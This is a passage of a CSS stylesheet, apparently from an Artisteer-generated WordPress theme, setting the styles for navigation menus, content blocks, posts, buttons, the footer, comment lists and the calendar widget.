{
	z-index: 10000;
	white-space: normal;
}

.art-menu li li
{
	float: none;
}

.art-menu ul
{
	visibility: hidden;
	position: absolute;
	z-index: 10;
	left: 0;
	top: 0;
	background:none;
}

.art-menu li:hover>ul
{
	visibility: visible;
	top: 100%;
}

.art-menu li li:hover>ul
{
	top: 0;
	left: 100%;
}

.art-menu:after, .art-menu ul:after
{
	content: ".";
	height: 0;
	display: block;
	visibility: hidden;
	overflow: hidden;
	clear: both;
}
.art-menu, .art-menu ul
{
	min-height: 0;
}

.art-menu ul
{
	background-image: url(images/spacer.gif);
	padding: 10px 30px 30px 30px;
	margin: -10px 0 0 -30px;
}

.art-menu ul ul
{
	padding: 30px 30px 30px 10px;
	margin: -30px 0 0 -10px;
}





/* menu structure */

.art-menu
{
	padding: 0px 0px 0px 0px;
}

.art-nav
{
	position: relative;
	height: 25px;
	z-index: 100;
}

.art-nav .l, .art-nav .r
{
	position: absolute;
	z-index: -1;
	top: 0;
	height: 25px;
	background-image: url('images/nav.png');
}

.art-nav .l
{
	left: 0;
	right:0px;
}

.art-nav .r
{
	right: 0;
	width: 998px;
	clip: rect(auto, auto, auto, 998px);
}


/* end Menu */

/* begin MenuItem */
.art-menu ul li
{
	clear: both;
}

.art-menu a
{
	position:relative;
	display: block;
	overflow:hidden;
	height: 25px;
	cursor: pointer;
	text-decoration: none;
	margin-right: 0px;
	margin-left: 0px;
}


.art-menu a .r, .art-menu a .l
{
	position:absolute;
	display: block;
	top:0;
	z-index:-1;
	height: 75px;
	background-image: url('images/MenuItem.png');
}

.art-menu a .l
{
	left:0;
	right:0px;
}

.art-menu a .r
{
	width:400px;
	right:0;
	clip: rect(auto, auto, auto, 400px);
}

.art-menu a .t 
{
font-family: Tahoma, Arial, Helvetica, Sans-Serif;
font-size: 11px;
font-style: normal;
font-weight: normal;
text-decoration: none;
text-transform: uppercase;
	color: #1A1E1E;
	padding: 0 22px;
	margin: 0 0px;
	line-height: 25px;
	text-align: center;
}

.art-menu a:hover .l, .art-menu a:hover .r
{
	top:-25px;
}

.art-menu li:hover>a .l, .art-menu li:hover>a .r
{
	top:-25px;
}

.art-menu li:hover a .l, .art-menu li:hover a .r
{
	top:-25px;
}
.art-menu a:hover .t
{
	color: #EFF4F6;
}

.art-menu li:hover a .t
{
	color: #EFF4F6;
}

.art-menu li:hover>a .t
{
	color: #EFF4F6;
}


.art-menu a.active .l, .art-menu a.active .r
{
	top: -50px;
}

.art-menu a.active .t
{
	color: #FEFCFB;
}


/* end MenuItem */

/* begin MenuSeparator */
.art-nav .art-menu-separator
{
	display: block;
	width: 1px;
	height: 25px;
	background-image: url('images/MenuSeparator.png');
}

/* end MenuSeparator */

/* begin MenuSubItem */
.art-menu ul a
{
	display:block;
	text-align: center;
	white-space: nowrap;
	height: 20px;
	width: 180px;
	overflow:hidden;
	line-height: 20px;
	margin-right: auto;


	background-image: url('images/subitem-bg.png');
	background-position: left top;
	background-repeat: repeat-x;
	border-width: 1px;
	border-style: solid;
	border-color: #9CA9AB;
}

.art-nav ul.art-menu ul span, .art-nav ul.art-menu ul span span
{
	display: inline;
	float: none;
	margin: inherit;
	padding: inherit;
	background-image: none;
	text-align: inherit;
	text-decoration: inherit;
}

.art-menu ul a, .art-menu ul a:link, .art-menu ul a:visited, .art-menu ul a:hover, .art-menu ul a:active, .art-nav ul.art-menu ul span, .art-nav ul.art-menu ul span span
{
	text-align: left;
	text-indent: 12px;
	text-decoration: none;
	line-height: 20px;
	color: #F1F3F3;
font-family: Tahoma, Arial, Helvetica, Sans-Serif;
font-size: 11px;
font-style: normal;
font-weight: bold;
text-decoration: none;
}

.art-menu ul ul a
{
	margin-left: auto;
}

.art-menu ul li a:hover
{
	color: #EFF4F6;
	border-color: #839495;
	background-position: 0 -20px;
}

.art-menu ul li:hover>a
{
	color: #EFF4F6;
	border-color: #839495;
	background-position: 0 -20px;
}

.art-nav .art-menu ul li a:hover span, .art-nav .art-menu ul li a:hover span span
{
	color: #EFF4F6;
}

.art-nav .art-menu ul li:hover>a span, .art-nav .art-menu ul li:hover>a span span
{
	color: #EFF4F6;
}


/* end MenuSubItem */

/* begin ContentLayout */
.art-contentLayout
{
	position: relative;
	margin-bottom: 0px;
	width: 998px;
}
/* end ContentLayout */

/* begin Box, Block */
.art-Block
{
	position:relative;
	z-index:0;
	margin:0 auto;
	min-width:1px;
	min-height:1px;
}

.art-Block-body
{
	position: relative;
	z-index: 1;
	padding: 0px;
}



.art-Block
{
	margin: 10px;
}

/* end Box, Block */

/* begin BlockHeader */
.art-BlockHeader
{
	position:relative;
	z-index:0;
	height: 30px;
	padding: 0 7px;
	margin-bottom: 4px;
}

.art-BlockHeader .t
{
	height: 30px;
	color: #EEF1F1;
font-family: Tahoma, Arial, Helvetica, Sans-Serif;
font-size: 13px;
font-variant: small-caps;
	white-space : nowrap;
	padding: 0 1px;
	line-height: 30px;	
}

.art-BlockHeader .l, .art-BlockHeader .r
{
	display:block;
	position:absolute;
	z-index:-1;
	height: 30px;
	background-image: url('images/BlockHeader.png');
}

.art-BlockHeader .l
{
	left:0;
	right:0px;
}

.art-BlockHeader .r
{ 
	width:998px;
	right:0;
	clip: rect(auto, auto, auto, 998px);
}




/* end BlockHeader */

/* begin Box, BlockContent */
.art-BlockContent
{
	position:relative;
	z-index:0;
	margin:0 auto;
	min-width:1px;
	min-height:1px;
}

.art-BlockContent-body
{
	position: relative;
	z-index: 1;
	padding: 7px;
}



.art-BlockContent-body
{
	color:#000000;
font-family: Tahoma, Arial, Helvetica, Sans-Serif;
font-size: 12px;
}

.art-BlockContent-body a:link
{
	color: #7B4032;
font-family: Tahoma, Arial, Helvetica, Sans-Serif;
text-decoration: none;
}

.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
	color: #89989A;
font-family: Tahoma, Arial, Helvetica, Sans-Serif;
text-decoration: none;
}

.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
	color: #A75644;
font-family: Tahoma, Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}

.art-BlockContent-body ul
{
	list-style-type: none;
	color: #3A1E18;
	margin:0;
	padding:0;
}

.art-BlockContent-body ul li
{
font-family: Tahoma, Arial, Helvetica, Sans-Serif;
font-size: 12px;
line-height: 125%;
  line-height: 1.25em;
  padding: 0px 0 0px 10px;
  background-image: url('images/BlockContentBullets.png');
  background-repeat: no-repeat;
}

/* end Box, BlockContent */

/* begin Box, Post */
.art-Post
{
	position:relative;
	z-index:0;
	margin:0 auto;
	min-width:1px;
	min-height:1px;
}

.art-Post-body
{
	position: relative;
	z-index: 1;
	padding: 10px;
}



.art-Post
{
	margin: 10px;
}

/* Start images */
a img
{
	border: 0;
}

.art-article img, img.art-article
{
	border: solid 1px #DCB2A8;
	margin: 1em;
}

.art-metadata-icons img
{
	border: none;
	vertical-align: middle;
	margin: 2px;
}
/* Finish images */

/* Start tables */

.art-article table, table.art-article
{
	border-collapse: collapse;
	margin: 1px;
	width:auto;
}

.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
	background-color:Transparent;
}

.art-article th, .art-article td
{
	padding: 2px;
	border: solid 1px #4A707D;
	vertical-align: top;
	text-align:left;
}

.art-article th
{
	text-align: center;
	vertical-align: middle;
	padding: 7px;
}

/* Finish tables */

pre
{
	overflow: auto;
	padding: 0.1em;
}

/* end Box, Post */

/* begin PostMetadata */
.art-PostMetadataHeader
{
	padding:1px;
	background-color: #E6C8C1;
	border-color: #DCB2A8;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */

/* begin PostHeaderIcon */
.art-PostHeader
{
	text-decoration:none;
	margin: 0.2em 0;
	padding: 0;
	font-weight:normal;
	font-style:normal;
	letter-spacing:normal;
	word-spacing:normal;
	font-variant:normal;
	text-decoration:none;
	font-variant:normal;
	text-transform:none;
	text-align:left;
	text-indent:0;
	line-height:inherit;
font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
font-size: 28px;
text-align: center;
	color: #572D23;
}

.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
font-size: 28px;
text-align: center;
	margin:0;
	color: #572D23;
}

/* end PostHeaderIcon */

/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
text-decoration: none;
font-variant: small-caps;
  color: #6D382C;
}

.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
text-decoration: none;
font-variant: small-caps;
  color: #486D7A;
}

.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
text-decoration: none;
font-variant: small-caps;
  color: #B15C48;
}
/* end PostHeader */

/* begin PostIcons */
.art-PostHeaderIcons
{
	padding:1px;
}

.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Tahoma, Arial, Helvetica, Sans-Serif;
font-size: 11px;
font-style: normal;
font-weight: normal;
text-align: center;
	color: #4B5758;
}

.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
	margin:0;
}

.art-PostHeaderIcons a:link
{
font-family: Tahoma, Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-decoration: none;
	color: #7B4032;
}

.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-style: italic;
font-weight: normal;
text-decoration: none;
	color: #7B4032;
}

.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Tahoma, Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-decoration: underline;
	color: #281510;
}
/* end PostIcons */

/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Tahoma, Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
  color: #000000;
}


.art-PostContent p 
{
	margin: 0.5em 0;
}

.art-PostContent, .art-PostContent p
{
font-family: Tahoma, Arial, Helvetica, Sans-Serif;
font-style: normal;
font-weight: normal;
text-align: justify;
  color: #000000;
}

.art-PostContent
{
  margin:0;
}


/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Tahoma, Arial, Helvetica, Sans-Serif;
text-decoration: underline;
  color: #A75644;
}

/* Adds special style to an unvisited link. */
a:link
{
font-family: Tahoma, Arial, Helvetica, Sans-Serif;
text-decoration: underline;
  color: #A75644;
}

/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Tahoma, Arial, Helvetica, Sans-Serif;
text-decoration: none;
  color: #40626D;
}

/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Tahoma, Arial, Helvetica, Sans-Serif;
text-decoration: none;
  color: #BF7463;
}

/* Finish Content link style */

/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
  font-weight: normal;
  font-style: normal;
  text-decoration: none;
}


/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
font-size: 30px;
  color: #7B4032;
}

h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
font-size: 28px;
  color: #7B4032;
}

h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
font-size: 18px;
  color: #A75644;
}

h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
font-size: 16px;
  color: #000000;
}

h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
font-size: 14px;
  color: #000000;
}

h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
font-size: 12px;
  color: #000000;
}
/* Finish Content headings Fonts & Colors  */
/* end PostContent */

/* begin PostBullets */
/* Start Content list */
ol, ul
{
	color: #131616;
	margin:1em 0 1em 2em;
	padding:0;
font-family: Tahoma, Arial, Helvetica, Sans-Serif;
font-size: 12px;
}

li ol, li ul
{
	margin:0.5em 0 0.5em 2em;
	padding:0;
}

li 
{
	margin:0.2em 0;
	padding:0;
}

ul
{
	list-style-type: none;
}

ol
{
	list-style-position:inside;
	
}



/* Finish Content list */
/* end PostBullets */

/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
	color:#190D0A;
font-family: Tahoma, Arial, Helvetica, Sans-Serif;
}

blockquote,
.art-PostContent blockquote
{
		margin:10px 10px 10px 50px;
	padding:5px 5px 5px 41px;
	background-color:#F2E2DE;
	background-image:url('images/PostQuote.png');
	background-position:left top;
	background-repeat:no-repeat;
}


/* Finish blockuote */
/* end PostQuote */

/* begin PostIcons */
.art-PostFooterIcons
{
	padding:1px;
}

.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Tahoma, Arial, Helvetica, Sans-Serif;
font-size: 11px;
font-style: normal;
font-weight: normal;
text-align: center;
	color: #4B5758;
}

.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
	margin:0;
}

.art-PostFooterIcons a:link
{
font-family: Tahoma, Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-decoration: none;
	color: #7B4032;
}

.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Tahoma, Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-decoration: none;
	color: #7B4032;
}

.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Tahoma, Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-decoration: underline;
	color: #281510;
}
/* end PostIcons */

/* begin Button */
.art-button-wrapper .art-button
{
	display:inline-block;
	width: auto;
	outline:none;
	border:none;
	background:none;
	line-height:27px;
	margin:0 !important;
	padding:0 !important;
	overflow: visible;
	cursor: default;
	text-decoration: none !important;
	z-index:0;
	vertical-align: middle;
}

.art-button img, .art-button-wrapper img
{
  margin: 0;
}

.art-button-wrapper
{
	display:inline-block;
	vertical-align: middle;
	position:relative;
	height: 27px;
	overflow:hidden;
	white-space: nowrap;
	width: auto;
	z-index:0;
}

.firefox2 .art-button-wrapper
{
	display:block;
	float:left;
}

.art-button-wrapper .art-button
{
	display:block;
	height: 27px;
font-family: Tahoma, Arial, Helvetica, Sans-Serif;
font-size: 11px;
font-style: normal;
font-weight: bold;
	white-space: nowrap;
	text-align: left;
	padding: 0 11px !important;
	line-height: 27px;
	text-decoration: none !important;
	color: #F1F3F3 !important;
}

input, select
{
  vertical-align: middle;
font-family: Tahoma, Arial, Helvetica, Sans-Serif;
font-size: 11px;
font-style: normal;
font-weight: bold;
}

.art-button-wrapper.hover .art-button, .art-button:hover
{
	color: #F5E8E6 !important;
	text-decoration: none !important;
}

.art-button-wrapper.active .art-button
{
	color: #E5EDF0 !important;
}

.art-button-wrapper .l, .art-button-wrapper .r
{
	display:block;
	position:absolute;
	z-index:-1;
	height: 81px;
	background-image: url('images/Button.png');
}

.art-button-wrapper .l
{
	left:0;
	right:8px;
}

.art-button-wrapper .r
{
	width:409px;
	right:0;
	clip: rect(auto, auto, auto, 401px);
}

.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
	top: -27px;
}

.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
	top: -54px;
}


/* end Button */

/* begin Footer */
.art-Footer
{
	position:relative;
	z-index:0;
	overflow:hidden;
	width: 998px;
	margin: 5px auto 0px auto;
}

.art-Footer .art-Footer-inner
{
	height:1%;
	position: relative;
	z-index: 0;
	padding: 15px;
	text-align: center;
}

.art-Footer .art-Footer-background
{
	position:absolute;
	z-index:-1;
	background-repeat:no-repeat;
	background-image: url('images/Footer.png');
	width: 998px;
	height: 150px;
	bottom:0;
	left:0;
}


.art-Footer .art-Footer-text p
{
	margin: 0;
}

.art-Footer .art-Footer-text
{
	display:inline-block;
	color:#101313;
font-family: Tahoma, Arial, Helvetica, Sans-Serif;
font-size: 11px;
}

.art-Footer .art-Footer-text a:link
{
	text-decoration: none;
	color: #45241C;
font-family: Tahoma, Arial, Helvetica, Sans-Serif;
text-decoration: none;
}

.art-Footer .art-Footer-text a:visited
{
	text-decoration: none;
	color: #444F50;
font-family: Tahoma, Arial, Helvetica, Sans-Serif;
text-decoration: none;
}

.art-Footer .art-Footer-text a:hover
{
	text-decoration: none;
	color: #69362B;
font-family: Tahoma, Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
/* end Footer */

/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
	font-family:Arial;
	font-size:10px;
	letter-spacing:normal;
	word-spacing:normal;
	font-style:normal;
	font-weight:normal;
	text-decoration:underline;
	color:#914B3B;
}

.art-page-footer
{
	margin:1em;
	text-align:center;
	text-decoration:none;
	color:#5E6D6E;
}
/* end PageFooter */

/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
	position: relative;
	margin: 0;
	padding: 0;
	border: 0;
	float: left;
	overflow: hidden;
	width: 199px;
}
/* end LayoutCell */

/* begin LayoutCell */
.art-contentLayout .art-content
{
	position: relative;
	margin: 0;
	padding: 0;
	border: 0;
	float: left;
	overflow: hidden;
	width: 797px;
}
.art-contentLayout .art-content-wide
{
	position: relative;
	margin: 0;
	padding: 0;
	border: 0;
	float: left;
	overflow: hidden;
	width: 996px;
}
/* end LayoutCell */



.commentlist, .commentlist li
{
	background: none;
}

.commentlist li li
{
	margin-left:30px;
}

.commentlist li .avatar
{
	float: right;
	border: 1px solid #eee;
	padding: 2px;
	margin:1px;
	background: #fff;
}

.commentlist li cite
{
	font-size:1.2em;
}

#commentform textarea
{
	width: 100%;
}

img.wp-smiley
{
	border:none;
	margin:0;
	padding:0;
}

.navigation
{
	display: block;
	text-align: center;
}

/* Recommended by http://codex.wordpress.org/CSS */
/* Begin */
.aligncenter, div.aligncenter, .art-article .aligncenter img, .aligncenter img.art-article, .aligncenter img, img.aligncenter
{
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.alignleft
{
	float: left;
}

.alignright
{
	float: right;
}

.alignright img, img.alignright
{
	margin: 1em;
	margin-right: 0;
}

.alignleft img, img.alignleft
{
	margin: 1em;
	margin-left: 0;
}

.wp-caption
{
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
}

.wp-caption img
{
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text
{
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
/* End */


.hidden
{
	display: none;
}

/* Calendar */
#wp-calendar {
	empty-cells: show;
	margin: 10px auto 0;
	width: 155px;
}

#wp-calendar #next a {
	padding-right: 10px;
	text-align: right;
}

#wp-calendar #prev a {
	padding-left: 10px;
	text-align: left;
}

#wp-calendar a {
	display: block;
}

#wp-calendar caption {
	text-align: center;
	width: 100%;
}

#wp-calendar td {
	padding: 3px 0;
	text-align: center;
}

.gallery {
    letter-spacing: normal;
}

#todays-events{
  position: relative;
  z-index: 11;    
}

#upcoming-events{
  position: relative;
  z-index: 10;    
}